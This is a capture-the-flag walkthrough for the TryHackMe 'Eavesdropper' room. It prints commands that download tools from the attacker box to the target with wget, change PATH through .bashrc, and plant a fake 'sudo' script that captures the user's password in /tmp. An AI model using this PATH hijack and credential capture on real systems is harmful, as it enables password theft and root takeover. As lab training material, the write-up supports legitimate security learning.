Eavesdropper
Eavesdropper is a Medium difficulty room available on TryHackMe. The main challenge focuses on your enumeration skills to find something you can listen to to uncover the root user’s password.
Hints
Room Hints
- Snoop the processes and see if you can find anything interesting.
- Can you hijack something to gain access?
Walkthrough
Full Walkthrough
Task 1 - Download Keys
For this task, make sure you Download the provided task files and save the SSH private key to a directory on your attacker box. Complete this task once this has been done.
Task 2 - Find the Flag
This task wants you to connect with the provided SSH keys and put your enumeration skills to the test to find a way to escalate privileges.

First, we need to change the permissions on the provided SSH key with:
chmod 600 idrsa.id-rsa

Next, let’s connect to the target machine as frank with:
ssh frank@<target ip> -i idrsa.id-rsa
Next, let’s copy linpeas over to the target machine. On your attacker machine, start an http server with python with:
python3 -m http.server

Next, on your target machine, navigate to the /tmp directory and run:
wget http://<attack machine ip>:8000/linpeas.sh

Next, make it executable with:
chmod +x linpeas.sh
and then run it with:
./linpeas.sh
This did not return anything too useful. Let’s follow this same process to move pspy64 over to the victim machine:
This returns some interesting inforamtion. It appears that there’s an automated process that is logging in as frank via ssh, and then using cat to list the data in the /etc/shadow file:

What is interesting about this is that it is running sudo without a full path, and it is currently located in /usr/bin, which is not the first entry in the $PATH variable.


Let’s modify this to add /tmp to the beginning by modifying the .bashrc file in frank’s home directory.

Next, we need to make an executable “sudo” file in the /tmp directory that can be used to capture credentials.
The code I used to capture the password is as follows:
#!/bin/bash
read -sp "Give me your password please: " password
echo $password > /tmp/password.txt
echo "\n"
Next, in a second terminal window, I created another SSH session and logged in as frank:

As you can see in the screenshot above, /tmp is the first listing in the $PATH variable. Let’s see if there’s any information in the /tmp/password.txt file as we would expect with:
cat /tmp/password.txt

We now have frank’s password. Copy the value in the password.txt file and go back to your first ssh session and run:

sudo su
This will not work in the 2nd session since we hijacked the path, as it will try to run our malicious “sudo” file again. You could also specify the /usr/bin/sudo from the 2nd session to run the “real” sudo executable.

Next, navigate to the root user’s home directory and print out the contents of the flag.txt file with:
cat flag.txt